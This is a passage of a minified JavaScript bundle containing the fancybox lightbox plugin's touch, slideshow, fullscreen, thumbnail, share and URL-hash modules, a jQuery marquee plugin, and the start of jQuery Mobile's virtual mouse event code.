s=this.canvasWidth,a=this.canvasHeight;return e=s<i?(e=0<e?0:e)<s-i?s-i:e:Math.max(0,s/2-i/2),{top:t=a<n?(t=0<t?0:t)<a-n?a-n:t:Math.max(0,a/2-n/2),left:e}},i.prototype.onZoom=function(){var e=this,t=e.contentStartPos,i=t.width,n=t.height,s=t.left,a=t.top,r=p(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,o=Math.floor(i*r),l=Math.floor(n*r),c=(i-o)*e.percentageOfImageAtPinchPointX,t=(n-l)*e.percentageOfImageAtPinchPointY,i=(e.newPoints[0].x+e.newPoints[1].x)/2-u(d).scrollLeft(),n=(e.newPoints[0].y+e.newPoints[1].y)/2-u(d).scrollTop(),i=i-e.centerPointStartX,r={top:a+(t+(n-e.centerPointStartY)),left:s+(c+i),scaleX:r,scaleY:r};e.canTap=!1,e.newWidth=o,e.newHeight=l,e.contentLastPos=r,e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)})},i.prototype.ontouchend=function(e){var t=this,i=t.isSwiping,n=t.isPanning,s=t.isZooming,a=t.isScrolling;if(t.endPoints=h(e),t.dMs=Math.max((new Date).getTime()-t.startTime,1),t.$container.removeClass("fancybox-is-grabbing"),u(l).off(".fb.touch"),l.removeEventListener("scroll",t.onscroll,!0),t.requestId&&(g(t.requestId),t.requestId=null),t.isSwiping=!1,t.isPanning=!1,t.isZooming=!1,t.isScrolling=!1,t.instance.isDragging=!1,t.canTap)return t.onTap(e);t.speed=100,t.velocityX=t.distanceX/t.dMs*.5,t.velocityY=t.distanceY/t.dMs*.5,n?t.endPanning():s?t.endZooming():t.endSwiping(i,a)},i.prototype.endSwiping=function(e,t){var i=this,n=!1,s=i.instance.group.length,a=Math.abs(i.distanceX),a="x"==e&&1<s&&(130<i.dMs&&10<a||50<a);i.sliderLastPos=null,"y"==e&&!t&&50<Math.abs(i.distanceY)?(u.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},200),n=i.instance.close(!0,250)):a&&0<i.distanceX?n=i.instance.previous(300):a&&i.distanceX<0&&(n=i.instance.next(300)),!1!==n||"x"!=e&&"y"!=e||i.instance.centerSlide(200),i.$container.removeClass("fancybox-is-sliding")},i.prototype.endPanning=function(){var e,t,i=this;i.contentLastPos&&(t=!1===i.opts.momentum||350<i.dMs?(e=i.contentLastPos.left,i.contentLastPos.top):(e=i.contentLastPos.left+500*i.velocityX,i.contentLastPos.top+500*i.velocityY),(t=i.limitPosition(e,t,i.contentStartPos.width,i.contentStartPos.height)).width=i.contentStartPos.width,t.height=i.contentStartPos.height,u.fancybox.animate(i.$content,t,366))},i.prototype.endZooming=function(){var e,t,i=this,n=i.instance.current,s=i.newWidth,a=i.newHeight;i.contentLastPos&&(e=i.contentLastPos.left,t=i.contentLastPos.top,u.fancybox.setTranslate(i.$content,{top:t,left:e,width:s,height:a,scaleX:1,scaleY:1}),s<i.canvasWidth&&a<i.canvasHeight?i.instance.scaleToFit(150):s>n.width||a>n.height?i.instance.scaleToActual(i.centerPointStartX,i.centerPointStartY,150):(a=i.limitPosition(e,t,s,a),u.fancybox.animate(i.$content,a,150)))},i.prototype.onTap=function(t){function e(e){if(e=r.opts[e],e=u.isFunction(e)?e.apply(a,[r,t]):e)switch(e){case"close":a.close(n.startEvent);break;case"toggleControls":a.toggleControls();break;case"next":a.next();break;case"nextOrClose":1<a.group.length?a.next():a.close(n.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(l,c):a.group.length<2&&a.close(n.startEvent))}}var i,n=this,s=u(t.target),a=n.instance,r=a.current,o=t&&h(t)||n.startPoints,l=o[0]?o[0].x-u(d).scrollLeft()-n.stagePos.left:0,c=o[0]?o[0].y-u(d).scrollTop()-n.stagePos.top:0;if((!t.originalEvent||2!=t.originalEvent.button)&&(s.is("img")||!(l>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))i="Outside";else if(s.is(".fancybox-slide"))i="Slide";else{if(!a.current.$content||!a.current.$content.find(s).addBack().filter(s).length)return;i="Content"}if(n.tapped){if(clearTimeout(n.tapped),n.tapped=null,50<Math.abs(l-n.tapX)||50<Math.abs(c-n.tapY))return this;e("dblclick"+i)}else n.tapX=l,n.tapY=c,r.opts["dblclick"+i]&&r.opts["dblclick"+i]!==r.opts["click"+i]?n.tapped=setTimeout(function(){n.tapped=null,a.isAnimating||e("click"+i)},500):e("click"+i);return this}},u(l).on("onActivate.fb",function(e,t){t&&!t.Guestures&&(t.Guestures=new i(t))}).on("beforeClose.fb",function(e,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(a,r){"use strict";r.extend(!0,r.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});function i(e){this.instance=e,this.init()}r.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,t=e.instance,i=t.group[t.currIndex].opts.slideShow;e.$button=t.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),t.group.length<2||!i?e.$button.hide():i.progress&&(e.$progress=r('<div class="fancybox-progress"></div>').appendTo(t.$refs.inner))},set:function(e){var t=this,i=t.instance,n=i.current;n&&(!0===e||n.opts.loop||i.currIndex<i.group.length-1)?t.isActive&&"video"!==n.contentType&&(t.$progress&&r.fancybox.animate(t.$progress.show(),{scaleX:1},n.opts.slideShow.speed),t.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},n.opts.slideShow.speed)):(t.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&this.$progress.removeAttr("style").hide()},start:function(){var e=this,t=e.instance.current;t&&(e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),e.isActive=!0,t.isComplete&&e.set(!0),e.instance.trigger("onSlideShowChange",!0))},stop:function(){var e=this,t=e.instance.current;e.clear(),e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),e.isActive=!1,e.instance.trigger("onSlideShowChange",!1),e.$progress&&e.$progress.removeAttr("style").hide()},toggle:function(){this.isActive?this.stop():this.start()}}),r(a).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(e,t,i,n){t=t&&t.SlideShow;n?t&&i.opts.slideShow.autoStart&&t.start():t&&t.isActive&&t.clear()},"afterShow.fb":function(e,t,i){t=t&&t.SlideShow;t&&t.isActive&&t.set()},"afterKeydown.fb":function(e,t,i,n,s){t=t&&t.SlideShow;!t||!i.opts.slideShow||80!==s&&32!==s||r(a.activeElement).is("button,a,input")||(n.preventDefault(),t.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){t=t&&t.SlideShow;t&&t.stop()}}),r(a).on("visibilitychange",function(){var e=r.fancybox.getInstance(),e=e&&e.SlideShow;e&&e.isActive&&(a.hidden?e.clear():e.set())})}(document,jQuery),function(a,i){"use strict";var n,s=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],t={},i=0;i<e.length;i++){var n=e[i];if(n&&n[1]in a){for(var s=0;s<n.length;s++)t[e[0][s]]=n[s];return t}}return!1}();s&&(n={request:function(e){(e=e||a.documentElement)[s.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){a[s.exitFullscreen]()},toggle:function(e){e=e||a.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(a[s.fullscreenElement])},enabled:function(){return Boolean(a[s.fullscreenEnabled])}},i.extend(!0,i.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),i(a).on(s.fullscreenchange,function(){var e=n.isFullscreen(),t=i.fancybox.getInstance();t&&(t.current&&"image"===t.current.type&&t.isAnimating&&(t.isAnimating=!1,t.update(!0,!0,0),t.isComplete||t.complete()),t.trigger("onFullscreenChange",e),t.$refs.container.toggleClass("fancybox-is-fullscreen",e),t.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))})),i(a).on({"onInit.fb":function(e,t){s?t&&t.group[t.currIndex].opts.fullScreen?(t.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),n.toggle()}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&n.request(),t.FullScreen=n):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(e,t,i,n,s){t&&t.FullScreen&&70===s&&(n.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(e,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&n.exit()}})}(document,jQuery),function(e,a){"use strict";var r="fancybox-thumbs",o=r+"-active";a.fancybox.defaults=a.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},a.fancybox.defaults);function n(e){this.init(e)}a.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this,i=e.group,n=0;t.instance=e,t.opts=i[e.currIndex].opts.thumbs,(e.Thumbs=t).$button=e.$refs.toolbar.find("[data-fancybox-thumbs]");for(var s=0,a=i.length;s<a&&(i[s].thumb&&n++,!(1<n));s++);1<n&&t.opts?(t.$button.removeAttr("style").on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var i,e=this,t=e.instance,n=e.opts.parentEl,s=[];e.$grid||(e.$grid=a('<div class="'+r+" "+r+"-"+e.opts.axis+'"></div>').appendTo(t.$refs.container.find(n).addBack().filter(n)),e.$grid.on("click","a",function(){t.jumpTo(a(this).attr("data-index"))})),e.$list||(e.$list=a('<div class="'+r+'__list">').appendTo(e.$grid)),a.each(t.group,function(e,t){(i=t.thumb)||"image"!==t.type||(i=t.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(i&&i.length?' style="background-image:url('+i+')"':'class="fancybox-thumbs-missing"')+"></a>")}),e.$list[0].innerHTML=s.join(""),"x"===e.opts.axis&&e.$list.width(parseInt(e.$grid.css("padding-right"),10)+t.group.length*e.$list.children().eq(0).outerWidth(!0))},focus:function(e){var t,i,n=this,s=n.$list,a=n.$grid;n.instance.current&&(i=(t=s.children().removeClass(o).filter('[data-index="'+n.instance.current.index+'"]').addClass(o)).position(),"y"===n.opts.axis&&(i.top<0||i.top>s.height()-t.outerHeight())?s.stop().animate({scrollTop:s.scrollTop()+i.top},e):"x"===n.opts.axis&&(i.left<a.scrollLeft()||i.left>a.scrollLeft()+(a.width()-t.outerWidth()))&&s.parent().stop().animate({scrollLeft:i.left},e))},update:function(){var e=this;e.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),e.isVisible?(e.$grid||e.create(),e.instance.trigger("onThumbsShow"),e.focus(0)):e.$grid&&e.instance.trigger("onThumbsHide"),e.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),a(e).on({"onInit.fb":function(e,t){var i;t&&!t.Thumbs&&(i=new n(t)).isActive&&!0===i.opts.autoStart&&i.show()},"beforeShow.fb":function(e,t,i,n){t=t&&t.Thumbs;t&&t.isVisible&&t.focus(n?0:250)},"afterKeydown.fb":function(e,t,i,n,s){t=t&&t.Thumbs;t&&t.isActive&&71===s&&(n.preventDefault(),t.toggle())},"beforeClose.fb":function(e,t){t=t&&t.Thumbs;t&&t.isVisible&&!1!==t.opts.hideOnClose&&t.$grid.hide()}})}(document,jQuery),function(e,s){"use strict";s.extend(!0,s.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(e,t){return!e.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),s(e).on("click","[data-fancybox-share]",function(){var e,t,i=s.fancybox.getInstance(),n=i.current||null;n&&("function"===s.type(n.opts.share.url)&&(e=n.opts.share.url.apply(n,[i,n])),e=n.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===n.type?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,(t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(e).replace(/[&<>"'`=\/]/g,function(e){return t[e]}))).replace(/\{\{descr\}\}/g,i.$caption?encodeURIComponent(i.$caption.text()):""),s.fancybox.open({src:i.translate(i,e),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(e,t){i.$refs.container.one("beforeClose.fb",function(){e.close(null,0)}),t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(a,r,n){"use strict";function s(){var e=a.location.hash.substr(1),t=e.split("-"),i=1<t.length&&/^\+?\d+$/.test(t[t.length-1])&&parseInt(t.pop(-1),10)||1;return{hash:e,index:i<1?1:i,gallery:t.join("-")}}function t(e){""!==e.gallery&&n("[data-fancybox='"+n.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function o(e){return!!e&&(""!==(e=(e=(e.current||e).opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&e)}n.escapeSelector||(n.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(r).on({"onInit.fb":function(e,t){var i,n;!1!==t.group[t.currIndex].opts.hash&&(i=s(),(n=o(t))&&i.gallery&&n==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(e,t,i,n){var s;i&&!1!==i.opts.hash&&(s=o(t))&&(t.currentHash=s+(1<t.group.length?"-"+(i.index+1):""),a.location.hash!=="#"+t.currentHash&&(n&&!t.origHash&&(t.origHash=a.location.hash),t.hashTimer&&clearTimeout(t.hashTimer),t.hashTimer=setTimeout(function(){"replaceState"in a.history?(a.history[n?"pushState":"replaceState"]({},r.title,a.location.pathname+a.location.search+"#"+t.currentHash),n&&(t.hasCreatedHistory=!0)):a.location.hash=t.currentHash,t.hashTimer=null},300)))},"beforeClose.fb":function(e,t,i){i&&!1!==i.opts.hash&&(clearTimeout(t.hashTimer),t.currentHash&&t.hasCreatedHistory?a.history.back():t.currentHash&&("replaceState"in a.history?a.history.replaceState({},r.title,a.location.pathname+a.location.search+(t.origHash||"")):a.location.hash=t.origHash),t.currentHash=null)}}),n(a).on("hashchange.fb",function(){var e=s(),i=null;n.each(n(".fancybox-container").get().reverse(),function(e,t){t=n(t).data("FancyBox");if(t&&t.currentHash)return i=t,!1}),i?i.currentHash===e.gallery+"-"+e.index||1===e.index&&i.currentHash==e.gallery||(i.currentHash=null,i.close()):""!==e.gallery&&t(e)}),setTimeout(function(){n.fancybox.getInstance()||t(s())},50))})}(window,document,jQuery),function(e,t){"use strict";var s=(new Date).getTime();t(e).on({"onInit.fb":function(e,n,t){n.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var t=n.current,i=(new Date).getTime();n.group.length<2||!1===t.opts.wheel||"auto"===t.opts.wheel&&"image"!==t.type||(e.preventDefault(),e.stopPropagation(),t.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,i-s<250||(s=i,n[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())))})}})}(document,jQuery),function(A){A.fn.marquee=function(k){return this.each(function(){var i,n,s,a,r,o=A.extend({},A.fn.marquee.defaults,k),l=A(this),c=3,e="animation-play-state",d=!1,u=function(e,t,i){for(var n=["webkit","moz","MS","o",""],s=0;s<n.length;s++)n[s]||(t=t.toLowerCase()),e.addEventListener(n[s]+t,i,!1)},h=function(e){var t,i=[];for(t in e)e.hasOwnProperty(t)&&i.push(t+":"+e[t]);return i.push(),"{"+i.join(",")+"}"},p=function(){l.timer=setTimeout(P,o.delayBeforeStart)},t={pause:function(){d&&o.allowCss3Support?i.css(e,"paused"):A.fn.pause&&i.pause(),l.data("runningStatus","paused"),l.trigger("paused")},resume:function(){d&&o.allowCss3Support?i.css(e,"running"):A.fn.resume&&i.resume(),l.data("runningStatus","resumed"),l.trigger("resumed")},toggle:function(){t["resumed"==l.data("runningStatus")?"pause":"resume"]()},destroy:function(){clearTimeout(l.timer),l.find("*").addBack().off(),l.html(l.find(".js-marquee:first").html())}};if("string"!=typeof k){var f;A.each(o,function(e,t){if(void 0!==(f=l.attr("data-"+e))){switch(f){case"true":f=!0;break;case"false":f=!1}o[e]=f}}),o.speed&&(o.duration=parseInt(l.width(),10)/o.speed*1e3),a="up"==o.direction||"down"==o.direction,o.gap=o.duplicated?parseInt(o.gap):0,l.wrapInner('<div class="js-marquee"></div>');var m,g,v=l.find(".js-marquee").css({"margin-right":o.gap,float:"left"});if(o.duplicated&&v.clone(!0).appendTo(l),l.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>'),i=l.find(".js-marquee-wrapper"),a?(m=l.height(),i.removeAttr("style"),l.height(m),l.find(".js-marquee").css({float:"none","margin-bottom":o.gap,"margin-right":0}),o.duplicated&&l.find(".js-marquee:last").css({"margin-bottom":0}),g=l.find(".js-marquee:first").height()+o.gap,o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(g,10)+parseInt(m,10))/parseInt(m,10)*o.duration,o.duration=parseInt(g,10)/parseInt(m,10)*o.duration):o.duration=(parseInt(g,10)+parseInt(m,10))/parseInt(m,10)*o.duration):(r=l.find(".js-marquee:first").width()+o.gap,n=l.width(),o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(r,10)+parseInt(n,10))/parseInt(n,10)*o.duration,o.duration=parseInt(r,10)/parseInt(n,10)*o.duration):o.duration=(parseInt(r,10)+parseInt(n,10))/parseInt(n,10)*o.duration),o.duplicated&&(o.duration=o.duration/2),o.allowCss3Support){var b=document.body||document.createElement("div"),y="marqueeAnimation-"+Math.floor(1e7*Math.random()),w="Webkit Moz O ms Khtml".split(" "),x="animation",C="",S="";if(void 0!==b.style.animation&&(S="@keyframes "+y+" ",d=!0),!1===d)for(var T=0;T<w.length;T++)if(void 0!==b.style[w[T]+"AnimationName"]){var E="-"+w[T].toLowerCase()+"-",x=E+x,e=E+e,S="@"+E+"keyframes "+y+" ",d=!0;break}d&&(C=y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s infinite "+o.css3easing,l.data("css3AnimationIsSupported",!0))}var $=function(){i.css("transform","translateY("+("up"==o.direction?m+"px":"-"+g+"px")+")")},M=function(){i.css("transform","translateX("+("left"==o.direction?n+"px":"-"+r+"px")+")")};o.duplicated?(a?o.startVisible?i.css("transform","translateY(0)"):i.css("transform","translateY("+("up"==o.direction?m+"px":"-"+(2*g-o.gap)+"px")+")"):o.startVisible?i.css("transform","translateX(0)"):i.css("transform","translateX("+("left"==o.direction?n+"px":"-"+(2*r-o.gap)+"px")+")"),o.startVisible||(c=1)):o.startVisible?c=2:(a?$:M)();var P=function(){var e,t;o.duplicated&&(1===c?(o._originalDuration=o.duration,o.duration=a?"up"==o.direction?o.duration+m/(g/o.duration):2*o.duration:"left"==o.direction?o.duration+n/(r/o.duration):2*o.duration,C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,c++):2===c&&(o.duration=o._originalDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),c++)),a?o.duplicated?(2<c&&i.css("transform","translateY("+("up"==o.direction?0:"-"+g+"px")+")"),s={transform:"translateY("+("up"==o.direction?"-"+g+"px":0)+")"}):o.startVisible?2===c?(C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,s={transform:"translateY("+("up"==o.direction?"-"+g+"px":m+"px")+")"},c++):3===c&&(o.duration=o._completeDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),$()):($(),s={transform:"translateY("+("up"==o.direction?"-"+i.height()+"px":m+"px")+")"}):o.duplicated?(2<c&&i.css("transform","translateX("+("left"==o.direction?0:"-"+r+"px")+")"),s={transform:"translateX("+("left"==o.direction?"-"+r+"px":0)+")"}):o.startVisible?2===c?(C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,s={transform:"translateX("+("left"==o.direction?"-"+r+"px":n+"px")+")"},c++):3===c&&(o.duration=o._completeDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),M()):(M(),s={transform:"translateX("+("left"==o.direction?"-"+r+"px":n+"px")+")"}),l.trigger("beforeStarting"),d?(i.css(x,C),e=S+" { 100%  "+h(s)+"}",0!==(t=i.find("style")).length?t.filter(":last").html(e):A("head").append("<style>"+e+"</style>"),u(i[0],"AnimationIteration",function(){l.trigger("finished")}),u(i[0],"AnimationEnd",function(){P(),l.trigger("finished")})):i.animate(s,o.duration,o.easing,function(){l.trigger("finished"),(o.pauseOnCycle?p:P)()}),l.data("runningStatus","resumed")};l.on("pause",t.pause),l.on("resume",t.resume),o.pauseOnHover&&(l.on("mouseenter",t.pause),l.on("mouseleave",t.resume)),(d&&o.allowCss3Support?P:p)()}else A.isFunction(t[k])&&(i=i||l.find(".js-marquee-wrapper"),!0===l.data("css3AnimationIsSupported")&&(d=!0),t[k]())})},A.fn.marquee.defaults={allowCss3Support:!0,css3easing:"linear",easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:!1,duration:5e3,speed:0,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}}(jQuery),function(t,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,t,i),e.mobile}):n(t.jQuery,t,i)}(this,document,function(e,a,F,B){var t;t=function(d){var l,e,s="virtualMouseBindings",c="virtualTouchID",u="clientX clientY pageX pageY screenX screenY".split(" "),t="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),h="altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),i=d.event.mouseHooks?d.event.mouseHooks.props:[],p=h.concat(i),a={},n=0,r=0,o=0,f=!1,m=[],g=!1,v=!1,b="addEventListener"in F,y=d(F),w=1,x=0;function C(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function S(e){for(var t,i,n={};e;){for(i in t=d.data(e,s))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function T(){v=!0}function E(){x=0,m.length=0,g=!1,T()}function $(){v=!1}function M(){n&&(clearTimeout(n),n=0)}function P(){M(),n=setTimeout(function(){n=0,E()},d.vmouse.resetTimerDuration)}function k(e,t,i){var n;return(i&&i[e]||!i&&function(e,t){for(var i;e;){if((i=d.data(e,s))&&(!t||i[t]))return e;e=e.parentNode}}(t.target,e))&&(n=function(e,t){var i,n,s,a,r,o,l,c=e.type;if((e=d.Event(e)).type=t,i=e.originalEvent,n=h,-1<c.search(/^(mouse|click)/)&&(n=p),i)for(r=n.length;r;)e[s=n[--r]]=i[s];if(-1<c.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==c.search(/^touch/)&&(c=(t=C(i)).touches,t=t.changedTouches,a=c&&c.length?c[0]:t&&t.length?t[0]:B))for(o=0,l=u.length;o<l;o++)e[s=u[o]]=a[s];return e}(t,e),d(t.target).trigger(n)),n}function A(e){var t=d.data(e.target,c);"click"===e.type&&"touchstart"===d.data(e.target,"lastTouchType")&&setTimeout(function(){"touchstart"===d.data(e.target,"lastTouchType")&&(E(),delete d.data(e.target).lastTouchType,A(e))},d.vmouse.maximumTimeBetweenTouches),g||x&&x===t||(t=k("v"+e.type,e))&&(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),t.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function z(e){var t,i=C(e).touches;i&&1===i.length&&(i=S(t=e.target),d.data(e.target,"lastTouchType",e.type),i.hasVirtualBinding&&(x=w++,d.data(t,c,x),M(),$(),f=!1,t=C(e).touches[0],r=t.pageX,o=t.pageY,k("vmouseover",e,i),k("vmousedown",e,i)))}function I(e){v||(f||k("vmousecancel",e,S(e.target)),d.data(e.target,"lastTouchType",e.type),f=!0,P())}function L(e){var t,i,n,s;v||(t=C(e).touches[0],i=f,n=d.vmouse.moveDistanceThreshold,s=S(e.target),d.data(e.target,"lastTouchType",e.type),(f=f||Math.abs(t.pageX-r)>n||Math.abs(t.pageY-o)>n)&&!i&&k("vmousecancel",e,s),k("vmousemove",e,s),P())}function 